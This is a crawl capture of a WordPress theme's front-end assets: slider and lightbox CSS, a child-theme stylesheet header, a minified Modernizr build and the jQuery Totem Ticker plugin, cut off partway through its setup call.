.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}
.no-js .slides > li:first-child {display: block;}
.flexslider { margin: 0 0 60px; background: #fff; border: 4px solid #fff; position: relative;  zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 460px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }
.flex-direction-nav {*height: 0;}
.flex-direction-nav a  { display: block; width: 40px; height: 40px; margin: -20px 0 0; position: absolute; top: 50%; z-index: 10; overflow: hidden; opacity: 0; cursor: pointer; color: rgba(0,0,0,0.8); text-shadow: 1px 1px 0 rgba(255,255,255,0.3); -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; }
.flex-direction-nav .flex-prev { left: -50px; }
.flex-direction-nav .flex-next { right: -50px; text-align: right; }
.flexslider:hover .flex-prev { opacity: 0.7; left: 10px; }
.flexslider:hover .flex-next { opacity: 0.7; right: 10px; }
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; }
.flex-direction-nav .flex-disabled { opacity: 0!important; filter:alpha(opacity=0); cursor: default; }
.flex-direction-nav a:before  { font-family: "flexslider-icon"; font-size: 40px; display: inline-block; content: '\f001'; }
.flex-direction-nav a.flex-next:before  { content: '\f002'; }
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }
.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { opacity: 0; left: 0;}
  .flex-direction-nav .flex-next { opacity: 0; right: 0;}
}

/*****PRETTYPHOTO*****/
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(images/prettyPhoto/default/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(images/prettyPhoto/default/loader.gif) center center no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.dertester.info/wp-content/themes/rehub-blankchild/style.css?ver=6.8.3
body_size: -183
content:
/*
	Theme Name: Rehub child theme
	Theme URI: http://rehub.wpsoul.net/
	Description: A Hybrid magazine/shop/review/news Wordpress Theme
	Author: Sizam
	Author URI: http://sizam-design.com/
	Version: 4.6.2
	Template: rehub
*/

/* =Theme customization starts here
-------------------------------------------------------------- */

--- FILE ---
content_type: application/javascript
request_url: https://www.dertester.info/wp-content/themes/rehub/js/modernizr.js?ver=2.7.1
body_size: 4755
content:
/*! modernizr 3.1.0 (Custom Build) | MIT *
 * http://modernizr.com/download/?[base64] !*/
!function(e,t,n){function r(e,t){return typeof e===t}function o(){var e,t,n,o,i,a,s;for(var c in x){if(e=[],t=x[c],t.name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(o=r(t.fn,"function")?t.fn():t.fn,i=0;i<e.length;i++)a=e[i],s=a.split("."),1===s.length?Modernizr[s[0]]=o:(!Modernizr[s[0]]||Modernizr[s[0]]instanceof Boolean||(Modernizr[s[0]]=new Boolean(Modernizr[s[0]])),Modernizr[s[0]][s[1]]=o),b.push((o?"":"no-")+s.join("-"))}}function i(e){var t=S.className,n=Modernizr._config.classPrefix||"";if(T&&(t=t.baseVal),Modernizr._config.enableJSClass){var r=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(r,"$1"+n+"js$2")}Modernizr._config.enableClasses&&(t+=" "+n+e.join(" "+n),T?S.className.baseVal=t:S.className=t)}function a(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):T?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function s(e,t){if("object"==typeof e)for(var n in e)P(e,n)&&s(n,e[n]);else{e=e.toLowerCase();var r=e.split("."),o=Modernizr[r[0]];if(2==r.length&&(o=o[r[1]]),"undefined"!=typeof o)return Modernizr;t="function"==typeof t?t():t,1==r.length?Modernizr[r[0]]=t:(!Modernizr[r[0]]||Modernizr[r[0]]instanceof Boolean||(Modernizr[r[0]]=new Boolean(Modernizr[r[0]])),Modernizr[r[0]][r[1]]=t),i([(t&&0!=t?"":"no-")+r.join("-")]),Modernizr._trigger(e,t)}return Modernizr}function c(e){return e.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")}function l(){var e=t.body;return e||(e=a(T?"svg":"body"),e.fake=!0),e}function u(e,n,r,o){var i,s,c,u,d="modernizr",f=a("div"),p=l();if(parseInt(r,10))for(;r--;)c=a("div"),c.id=o?o[r]:d+(r+1),f.appendChild(c);return i=a("style"),i.type="text/css",i.id="s"+d,(p.fake?p:f).appendChild(i),p.appendChild(f),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(t.createTextNode(e)),f.id=d,p.fake&&(p.style.background="",p.style.overflow="hidden",u=S.style.overflow,S.style.overflow="hidden",S.appendChild(p)),s=n(f,e),p.fake?(p.parentNode.removeChild(p),S.style.overflow=u,S.offsetHeight):f.parentNode.removeChild(f),!!s}function d(e,t){return!!~(""+e).indexOf(t)}function f(e,t){return function(){return e.apply(t,arguments)}}function p(e,t,n){var o;for(var i in e)if(e[i]in t)return n===!1?e[i]:(o=t[e[i]],r(o,"function")?f(o,n||t):o);return!1}function m(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function h(t,r){var o=t.length;if("CSS"in e&&"supports"in e.CSS){for(;o--;)if(e.CSS.supports(m(t[o]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var i=[];o--;)i.push("("+m(t[o])+":"+r+")");return i=i.join(" or "),u("@supports ("+i+") { #modernizr { position: absolute; } }",function(e){return"absolute"==getComputedStyle(e,null).position})}return n}function v(e,t,o,i){function s(){u&&(delete O.style,delete O.modElem)}if(i=r(i,"undefined")?!1:i,!r(o,"undefined")){var l=h(e,o);if(!r(l,"undefined"))return l}for(var u,f,p,m,v,g=["modernizr","tspan"];!O.style;)u=!0,O.modElem=a(g.shift()),O.style=O.modElem.style;for(p=e.length,f=0;p>f;f++)if(m=e[f],v=O.style[m],d(m,"-")&&(m=c(m)),O.style[m]!==n){if(i||r(o,"undefined"))return s(),"pfx"==t?m:!0;try{O.style[m]=o}catch(y){}if(O.style[m]!=v)return s(),"pfx"==t?m:!0}return s(),!1}function g(e,t,n,o,i){var a=e.charAt(0).toUpperCase()+e.slice(1),s=(e+" "+R.join(a+" ")+a).split(" ");return r(t,"string")||r(t,"undefined")?v(s,t,o,i):(s=(e+" "+_.join(a+" ")+a).split(" "),p(s,t,n))}function y(e,t,r){return g(e,n,n,t,r)}var b=[],x=[],w={_version:"3.1.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){x.push({name:e,fn:t,options:n})},addAsyncTest:function(e){x.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=w,Modernizr=new Modernizr;var C=w._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):[];w._prefixes=C;var S=t.documentElement,T="svg"===S.nodeName.toLowerCase();T||!function(e,t){function n(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function r(){var e=b.elements;return"string"==typeof e?e.split(" "):e}function o(e,t){var n=b.elements;"string"!=typeof n&&(n=n.join(" ")),"string"!=typeof e&&(e=e.join(" ")),b.elements=n+" "+e,l(t)}function i(e){var t=y[e[v]];return t||(t={},g++,e[v]=g,y[g]=t),t}function a(e,n,r){if(n||(n=t),d)return n.createElement(e);r||(r=i(n));var o;return o=r.cache[e]?r.cache[e].cloneNode():h.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e),!o.canHaveChildren||m.test(e)||o.tagUrn?o:r.frag.appendChild(o)}function s(e,n){if(e||(e=t),d)return e.createDocumentFragment();n=n||i(e);for(var o=n.frag.cloneNode(),a=0,s=r(),c=s.length;c>a;a++)o.createElement(s[a]);return o}function c(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return b.shivMethods?a(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+r().join().replace(/[\w\-:]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(b,t.frag)}function l(e){e||(e=t);var r=i(e);return!b.shivCSS||u||r.hasCSS||(r.hasCSS=!!n(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),d||c(e,r),e}var u,d,f="3.7.3",p=e.html5||{},m=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,h=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,v="_html5shiv",g=0,y={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",u="hidden"in e,d=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return"undefined"==typeof e.cloneNode||"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}()}catch(n){u=!0,d=!0}}();var b={elements:p.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:f,shivCSS:p.shivCSS!==!1,supportsUnknownElements:d,shivMethods:p.shivMethods!==!1,type:"default",shivDocument:l,createElement:a,createDocumentFragment:s,addElements:o};e.html5=b,l(t),"object"==typeof module&&module.exports&&(module.exports=b)}("undefined"!=typeof e?e:this,t);var E="Moz O ms Webkit",_=w._config.usePrefixes?E.toLowerCase().split(" "):[];w._domPrefixes=_;var k=function(e){function n(t,n){var o;return t?(n&&"string"!=typeof n||(n=a(n||"div")),t="on"+t,o=t in n,!o&&r&&(n.setAttribute||(n=a("div")),n.setAttribute(t,""),o="function"==typeof n[t],n[t]!==e&&(n[t]=e),n.removeAttribute(t)),o):!1}var r=!("onblur"in t.documentElement);return n}();w.hasEvent=k,Modernizr.addTest("video",function(){var e=a("video"),t=!1;try{(t=!!e.canPlayType)&&(t=new Boolean(t),t.ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),t.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),t.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""),t.vp9=e.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,""),t.hls=e.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,""))}catch(n){}return t}),Modernizr.addTest("cssgradients",function(){var e="background-image:",t="gradient(linear,left top,right bottom,from(#9f9),to(white));",n="linear-gradient(left top,#9f9, white);",r=e+C.join(n+e).slice(0,-e.length);Modernizr._config.usePrefixes&&(r+=e+"-webkit-"+t);var o=a("a"),i=o.style;return i.cssText=r,(""+i.backgroundImage).indexOf("gradient")>-1}),Modernizr.addTest("multiplebgs",function(){var e=a("a").style;return e.cssText="background:url(https://),url(https://),red url(https://)",/(url\s*\(.*?){3}/.test(e.background)}),Modernizr.addTest("opacity",function(){var e=a("a").style;return e.cssText=C.join("opacity:.55;"),/^0.55$/.test(e.opacity)}),Modernizr.addTest("rgba",function(){var e=a("a").style;return e.cssText="background-color:rgba(150,255,150,.5)",(""+e.backgroundColor).indexOf("rgba")>-1});var P;!function(){var e={}.hasOwnProperty;P=r(e,"undefined")||r(e.call,"undefined")?function(e,t){return t in e&&r(e.constructor.prototype[t],"undefined")}:function(t,n){return e.call(t,n)}}(),w._l={},w.on=function(e,t){this._l[e]||(this._l[e]=[]),this._l[e].push(t),Modernizr.hasOwnProperty(e)&&setTimeout(function(){Modernizr._trigger(e,Modernizr[e])},0)},w._trigger=function(e,t){if(this._l[e]){var n=this._l[e];setTimeout(function(){var e,r;for(e=0;e<n.length;e++)(r=n[e])(t)},0),delete this._l[e]}},Modernizr._q.push(function(){w.addTest=s}),Modernizr.addAsyncTest(function(){var n,r,o=function(e){e.fake&&e.parentNode&&e.parentNode.removeChild(e)},i=function(e,t){var n=!!e;if(n&&(n=new Boolean(n),n.blocked="blocked"===e),s("flash",function(){return n}),t&&p.contains(t)){for(;t.parentNode!==p;)t=t.parentNode;p.removeChild(t)}};try{r="ActiveXObject"in e&&"Pan"in new e.ActiveXObject("ShockwaveFlash.ShockwaveFlash")}catch(c){}if(n=!("plugins"in navigator&&"Shockwave Flash"in navigator.plugins||r),n||T)i(!1);else{var u,d,f=a("embed"),p=l();if(f.type="application/x-shockwave-flash",p.appendChild(f),S.appendChild(p),!("Pan"in f||r))return i("blocked",f),void o(p);u=function(){return S.contains(p)?(S.contains(f)?(d=f.style.cssText,""!==d?i("blocked",f):i(!0,f)):i("blocked"),void o(p)):(p=t.body||p,f=a("embed"),f.type="application/x-shockwave-flash",p.appendChild(f),setTimeout(u,1e3))},setTimeout(u,10)}});var N=function(){var t=e.matchMedia||e.msMatchMedia;return t?function(e){var n=t(e);return n&&n.matches||!1}:function(t){var n=!1;return u("@media "+t+" { #modernizr { position: absolute; } }",function(t){n="absolute"==(e.getComputedStyle?e.getComputedStyle(t,null):t.currentStyle).position}),n}}();w.mq=N;var j=w.testStyles=u,z=function(){var e=navigator.userAgent,t=e.match(/applewebkit\/([0-9]+)/gi)&&parseFloat(RegExp.$1),n=e.match(/w(eb)?osbrowser/gi),r=e.match(/windows phone/gi)&&e.match(/iemobile\/([0-9])+/gi)&&parseFloat(RegExp.$1)>=9,o=533>t&&e.match(/android/gi);return n||o||r}();z?Modernizr.addTest("fontface",!1):j('@font-face {font-family:"font";src:url("https://")}',function(e,n){var r=t.getElementById("smodernizr"),o=r.sheet||r.styleSheet,i=o?o.cssRules&&o.cssRules[0]?o.cssRules[0].cssText:o.cssText||"":"",a=/src/i.test(i)&&0===i.indexOf(n.split(" ")[0]);Modernizr.addTest("fontface",a)}),j('#modernizr{font:0/0 a}#modernizr:after{content:":)";visibility:hidden;font:7px/1 a}',function(e){Modernizr.addTest("generatedcontent",e.offsetHeight>=7)});var F="CSS"in e&&"supports"in e.CSS,A="supportsCSS"in e;Modernizr.addTest("supports",F||A);var R=w._config.usePrefixes?E.split(" "):[];w._cssomPrefixes=R;var $=function(t){var r,o=C.length,i=e.CSSRule;if("undefined"==typeof i)return n;if(!t)return!1;if(t=t.replace(/^@/,""),r=t.replace(/-/g,"_").toUpperCase()+"_RULE",r in i)return"@"+t;for(var a=0;o>a;a++){var s=C[a],c=s.toUpperCase()+"_"+r;if(c in i)return"@-"+s.toLowerCase()+"-"+t}return!1};w.atRule=$;var L={elem:a("modernizr")};Modernizr._q.push(function(){delete L.elem});var O={style:L.elem.style};Modernizr._q.unshift(function(){delete O.style});var M=w.testProp=function(e,t,r){return v([e],n,t,r)};Modernizr.addTest("textshadow",M("textShadow","1px 1px")),w.testAllProps=g;w.prefixed=function(e,t,n){return 0===e.indexOf("@")?$(e):(-1!=e.indexOf("-")&&(e=c(e)),t?g(e,t,n):g(e,"pfx"))};w.testAllProps=y,Modernizr.addTest("cssanimations",y("animationName","a",!0)),Modernizr.addTest("borderradius",y("borderRadius","0px",!0)),Modernizr.addTest("boxshadow",y("boxShadow","1px 1px",!0)),Modernizr.addTest("csstransitions",y("transition","all",!0)),Modernizr.addTest("csstransforms3d",function(){var e=!!y("perspective","1px",!0),t=Modernizr._config.usePrefixes;if(e&&(!t||"webkitPerspective"in S.style)){var n;Modernizr.supports?n="@supports (perspective: 1px)":(n="@media (transform-3d)",t&&(n+=",(-webkit-transform-3d)")),n+="{#modernizr{left:9px;position:absolute;height:5px;margin:0;padding:0;border:0}}",j(n,function(t){e=9===t.offsetLeft&&5===t.offsetHeight})}return e}),o(),i(b),delete w.addTest,delete w.addAsyncTest;for(var B=0;B<Modernizr._q.length;B++)Modernizr._q[B]();e.Modernizr=Modernizr}(window,document);

--- FILE ---
content_type: application/javascript
request_url: https://www.dertester.info/wp-content/themes/rehub/js/jquery.totemticker.js?ver=6.8.3
body_size: 1485
content:
/*
        Totem Ticker Plugin
        Copyright (c) 2011 Zach Dunn / www.buildinternet.com
        Released under MIT License
        --------------------------
        Structure based on Doug Neiner's jQuery plugin blueprint: http://starter.pixelgraphics.us/
*/
(function( $ ){
        
        if(!$.omr){
                $.omr = new Object();
        };

        $.omr.totemticker = function(el, options ) {
                 
                 var base = this;
                 
                //Define the DOM elements
                 base.el = el;
                 base.$el = $(el);
                 
                 // Add a reverse reference to the DOM object
        base.$el.data("omr.totemticker", base);
                 
                 base.init = function(){
            base.options = $.extend({},$.omr.totemticker.defaultOptions, options);
            
            //Define the ticker object
                   base.ticker;
                        
                        //Adjust the height of ticker if specified
                        base.format_ticker();
                        
                        //Setup navigation links (if specified)
                        base.setup_nav();
                        
                        //Start the ticker
                        base.start_interval();
                        
                        //Debugging info in console
                        //base.debug_info();
        };
                
                base.start_interval = function(){
                        
                        //Clear out any existing interval
                        clearInterval(base.ticker);
                        
                        if (base.options.direction == 'up') {
                                //If the direction has been set to up
                                base.ticker = setInterval(function() {
                                        base.$el.find('li:last').detach().prependTo(base.$el).css('marginTop', '-' + base.options.row_height);
                                        base.$el.find('li:first').animate({
                                 marginTop: '0px'
                                 }, base.options.speed, function () {
                                 //Callback functions go here
                                 });
                                }, base.options.interval);
                        }else{
                                //Otherwise, run the default of down
                         base.ticker = setInterval(function() {
                         
                                 base.$el.find('li:first').animate({
                         marginTop: '-' + base.options.row_height
                 }, base.options.speed, function() {
                 $(this).detach().css('marginTop', '0').appendTo(base.$el);
                 });
                
                         }, base.options.interval);
                 }
         }
        
         base.reset_interval = function(){
                 clearInterval(base.ticker);
                 base.start_interval();
         }
        
         base.stop_interval = function(){
                 clearInterval(base.ticker);
         }
        
                base.format_ticker = function(){
                
                        if(typeof(base.options.max_items) != "undefined" && base.options.max_items != null) {
                                
                                //Remove units of measurement (Should expand to cover EM and % later)
                                var stripped_height = base.options.row_height.replace(/px/i, '');
                                var ticker_height = stripped_height * base.options.max_items;
                        
                                base.$el.css({
                                        height                : ticker_height + 'px',
                                        overflow        : 'hidden'
                                });
                                
                        }else{
                                //No heights were specified, so just doublecheck overflow = hidden
                                base.$el.css({
                                        overflow        : 'hidden'
                                })
                        }
                        
                }
        
                base.setup_nav = function(){
                        
                        //Stop Button
                        if (typeof(base.options.stop) != "undefined" && base.options.stop != null){
                                $(base.options.stop).click(function(){
                                        base.stop_interval();
                                        return false;
                                });
                        }
                        
                        //Start Button
                        if (typeof(base.options.start) != "undefined" && base.options.start != null){
                                $(base.options.start).click(function(){
                                        base.start_interval();
                                        return false;
                                });
                        }
                        
                        //Previous Button
                        if (typeof(base.options.previous) != "undefined" && base.options.previous != null){
                                $(base.options.previous).click(function(){
                                        base.$el.find('li:last').detach().prependTo(base.$el).css('marginTop', '-' + base.options.row_height);
                                        base.$el.find('li:first').animate({
                                 marginTop: '0px'
                                 }, base.options.speed, function () {
                                 base.reset_interval();
                                 });
                                 return false;
                                });
                        }
                        
                        //Next Button
                        if (typeof(base.options.next) != "undefined" && base.options.next != null){
                                $(base.options.next).click(function(){
                                        base.$el.find('li:first').animate({
                                                marginTop: '-' + base.options.row_height
                         }, base.options.speed, function() {
                         $(this).detach().css('marginTop', '0px').appendTo(base.$el);
                         base.reset_interval();
                         });
                         return false;
                                });
                        }
                        
                        //Stop on mouse hover
                        if (typeof(base.options.mousestop) != "undefined" && base.options.mousestop === true) {
                                base.$el.mouseenter(function(){
                                        base.stop_interval();
                                }).mouseleave(function(){
                                        base.start_interval();
                                });
                        }
                        
                        /*
                                TO DO List
                                ----------------
                                Add a continuous scrolling mode
                        */
                        
                }
                
                base.debug_info = function()
                {
                        //Dump options into console
                        console.log(base.options);
                }
                
                //Make it go!
                base.init();
  };
  
  $.omr.totemticker.defaultOptions = {
                  message                :        'Ticker Loaded',        /* Disregard */
                  next                :        null,                /* ID of next button or link */
                  previous        :        null,                /* ID of previous button or link */
                  stop                :        null,                /* ID of stop button or link */
                  start                :        null,                /* ID of start button or link */
                  row_height        :        '100px',        /* Height of each ticker row in PX. Should be uniform. */
                  speed                :        800,                /* Speed of transition animation in milliseconds */
                  interval        :        4000,                /* Time between change in milliseconds */
                max_items        :         null,                 /* Integer for how many items to display at once. Resizes height accordingly (OPTIONAL) */
                mousestop        :        false,                /* If set to true, the ticker will stop on mouseover */
                direction        :        'down'                /* Direction that list will scroll */                
  };
  
  $.fn.totemticker = function( options ){
    return this.each(function(){
            (new $.omr.totemticker(this, options));
          });
  };
  
})( jQuery );

jQuery(document).ready(function($) {
// NEWS SCROLLER
    $('#vertical-ticker').totemticker({
        row_height  :   '30px',
        next        :   '.scroller.up',
        previous    :   '.scroller.down',
